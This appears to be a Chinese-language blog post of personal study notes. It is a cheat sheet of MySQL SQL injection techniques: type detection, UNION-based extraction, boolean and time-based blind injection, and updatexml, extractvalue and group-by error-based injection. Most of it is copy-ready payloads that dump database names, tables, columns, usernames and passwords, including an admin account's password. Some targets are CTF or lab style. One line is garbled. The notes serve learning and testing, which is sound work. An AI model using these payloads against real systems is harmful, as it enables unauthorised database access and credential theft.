FLAG:别来我梦里了,我已负担不起醒来的失落
专研方向: Mysql,sql注入
每日emo:好久不见,寒暄几句,缺耗尽了半生的勇气
欢迎各位与我这个菜鸟交流学习

SQL注入流程与常用语句
1、判断注入类型,数字型还是字符型
数字型
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
字符型
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
注意:?表示传递参数,通常都是在页面后会有?id=数值,这样的方式传递参数给服务器,然后给我们返 回参数对应的页面信息,我们发现我们是在/后面直接使用?传递参数,此时参数会传递给默认页面。
方法一: order by 法
构造payload为:id=1 order by 9999 --+
如果正确返回页面,则为字符型
否则,为数字型
分析:字符型执行的sql语句为select * from user where id=‘1 order by 9999 --+’,注释符【-
-】实际上在执行的时候,被当成id的一部分,也就是说,在执行sql语句的时候,条件是id=‘1 order by 9999 --+’。最终只会截取前面的数字,返回id=1的结果。 如果是数字型的话,执行的sql语句为select * from user where id=1 order by 9999 --+,在现实生活中,根本就没什么可能会存在有9999个字段的表,所以会报错。
方法二:逻辑判断法
这就很简单了,就是猜,但是也得知道一点技巧。 比如说,id这种,一般在数据库存储为int类型的,在查询时,可能是数字型,也可能是字符型。

但是,如果是name或者username之类的,按正常逻辑,一看就知道是以varchar或者char存储的,那指定就是字符型了,因为不加引号,sql语句绝对报错。

如果不加引号:
sql_46">2、猜解sql查询语句中的字段数
在这一步中,尝试去猜测出查询语句中的字段个数,如下注入语句所示,假设为字符型注入,先利用1’实现引号闭环,再利用or 1=1这样可以暴露出表中所有的数据,最后利用order by num#去看是否报错来明确查询语句中的字段数,其中#号用于截断sql查询语句。
1' or 1=1 order by 1 #
1' or 1=1 order by 2 #
或者
1' or 1=1 union select 1, 2, 3 #
3、确定字段的显示顺序(回显位)
这里我们直接使用union就行,如下
代码所示,这里我们故意扰乱了first_name和last_name的两个位置,查询出来结果中的1,2会指明数据字段在查询语句中的位置。
1' union select 1, 2 #
' or 1=1 union select 1,database(),3 limit 1,2;#--

4、获取当前数据库
通过前面的字段数确定以及显示顺序确定,我们就可以结合union操作来获取数据库中的信息了。如下代码所示,展示了获取数据库名的操作,根据前面已经获取到的字段数以及位置关系,假设有两个字段,那么下面的查询语句将会把数据库的名称放在第二个字段中。
1' union select 1, database() #

示例公式
查看数据库表的数量
' or 1=1 union select 1,(select count(*) from information_schema.tables where table_schema = 'web2'),3 limit 1,2;#--
查表的名字
第一个表:
' or 1=1 union select 1,(select table_name from information_schema.tables where table_schema = 'web2' limit 0,1),3 limit 1,2;#--
第二个表:
' or 1=1 union select 1,(select table_name from information_schema.tables where table_schema = 'web2' limit 1,2),3 limit 1,2;#--
查flag表列的数量
' or 1=1 union select 1,(select count(*) from information_schema.columns where table_name = 'flag' limit 0,1),3 limit 1,2;#--
.查flag表列的名字
' or 1=1 union select 1,(select column_name from information_schema.columns where table_name = 'flag' limit 0,1),3 limit 1,2;#--
查flag表记录的数量
' or 1=1 union select 1,(select count(*) from flag),3 limit 1,2;#--
查flag表记录值
' or 1=1 union select 1,(select flag from flag limit 0,1),3 limit 1,2;#--
5、获取数据库中的表
在获取到当前数据库名后,我们可以进一步获取其中表的信息。如下代码和截图所示,展示了获取数据库中表的信息,information_schema是MySql自带的信息数据库,用于存储数据库元数据(关于数据的数据),例如数据库名、表名、列的数据类型、访问权限等,其中的表实际上都是视图。information_schema的tables表记录了数据库中表的信息,指定table_schema的名称即可显示对应数据库中表的信息
1' union select 1, group_concat(table_name) from information_schema.tables where table_schema=database() #

6、获取表中的字段名
进一步获取其中的字段名,假设要获取的表为users,如下面的代码和截图所示。information_schema的columns表存储了表中列的信息,也就是表中字段信息,指定table_name表名,即可获取到对应表的字段信息。
1' union select 1, c'c'c'c'c获取字段信息:
1' union select 1, 2, group_concat(字段名) from 表名字#
?id=1 and 1=2 union select 1,column_name from information_schema.columns where table_schema=database() and table_name='admin' limit 0,1(查找admin表的第一列字段)

8.布尔盲注:
无回显位:
?id=1'and length((select database()))>9--+
#大于号可以换成小于号或者等于号,主要是判断数据库的长度。
lenfth()是获取当前数据库名的长度。如果数据库是haha那么length()就是4
?id=1'and ascii(substr((select database()),1,1))=115--+
#substr("78909",1,1)=7 substr(a,b,c)a是要截取的字符串,b是截取的位置,c是截取的长度。布尔盲注我们都是长度为1因为我们要一个个判断字符。
ascii()是将截取的字符转换成对应的ascii吗,这样我们可以很好确定数字根据数字找到对应的字符。
?id=1'and length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>13--+
判断所有表名字符长度。
?id=1'and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))>99--+
逐一判断表名
?id=1'and length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))>20--+
判断所有字段名的长度
?id=1'and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,1))>99--+
逐一判断字段名。
?id=1' and length((select group_concat(username,password) from users))>109--+
判断字段内容长度
?id=1' and ascii(substr((select group_concat(username,password) from users),1,1))>50--+
逐一检测内容。
8.时间盲注:
?id=1' and if(1=1,sleep(5),1)--+
判断参数构造。
?id=1'and if(length((select database()))>9,sleep(5),1)--+
判断数据库名长度
?id=1'and if(ascii(substr((select database()),1,1))=115,sleep(5),1)--+
逐一判断数据库字符
?id=1'and if(length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>13,sleep(5),1)--+
判断所有表名长度
?id=1'and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))>99,sleep(5),1)--+
逐一判断表名
?id=1'and if(length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))>20,sleep(5),1)--+
判断所有字段名的长度
?id=1'and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,1))>99,sleep(5),1)--+
逐一判断字段名。
?id=1' and if(length((select group_concat(username,password) from users))>109,sleep(5),1)--+
判断字段内容长度
?id=1' and if(ascii(substr((select group_concat(username,password) from users),1,1))>50,sleep(5),1)--+
逐一检测内容。
9.updatexml报错注入:
123' and (updatexml(1,concat(0x5c,version(),0x5c),1))# 爆版本
123' and (updatexml(1,concat(0x5c,database(),0x5c),1))# 爆数据库
123' and (updatexml(1,concat(0x5c,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x5c),1))# 爆表名
123' and (updatexml(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name ='users'),0x5c),1))#爆字段名
123' and (updatexml(1,concat(0x5c,(select password from (select password from users where username='admin1') b),0x5c),1))#爆密码该格式针对mysql数据库。
爆其他表就可以,下面是爆emails表
123' and (updatexml(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name ='emails'),0x5c),1))#
1' and (updatexml (1,concat(0x5c,(select group_concat(id,email_id) from emails),0x5c),1))# 爆字段内容。
10.Extractvalue报错注入:
1' and (extractvalue(1,concat(0x5c,version(),0x5c)))# 爆版本
1' and (extractvalue(1,concat(0x5c,database(),0x5c)))# 爆数据库
1' and (extractvalue(1,concat(0x5c,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x5c)))# 爆表名
1' and (extractvalue(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),0x5c)))#
爆字段名
1' and (extractvalue(1,concat(0x5c,(select password from (select password from users where username='admin1') b) ,0x5c)))# 爆字段内容该格式针对mysql数据库。
1' and (extractvalue(1,concat(0x5c,(select group_concat(username,password) from users),0x5c)))# 爆字段内容。
11.groupby报错注入
123' and (select count(*) from information_schema.tables group by concat(database(),0x5c,floor(rand(0)*2)))# 爆数据库
123' and (select count(*) from information_schema.tables group by concat(version(),0x5c,floor(rand(0)*2)))# 爆数据库版本
1' and (select count(*) from information_schema.tables where table_schema=database() group by concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 1,1),0x7e,floor(rand(0)*2)))# 通过修改limit后面数字一个一个爆表
1' and (select count(*) from information_schema.tables where table_schema=database() group by concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e,floor(rand(0)*2)))# 爆出所有表
1' and (select count(*) from information_schema.columns where table_schema=database() group by concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),0x7e,floor(rand(0)*2)))# 爆出所有字段名
1' and (select count(*) from information_schema.columns group by concat(0x7e,(select group_concat(username,password) from users),0x7e,floor(rand(0)*2)))# 爆出所有字段名
1' and (select 1 from(select count(*) from information_schema.columns where table_schema=database() group by concat(0x7e,(select password from users where username='admin1'),0x7e,floor(rand(0)*2)))a)# 爆出该账户的密码。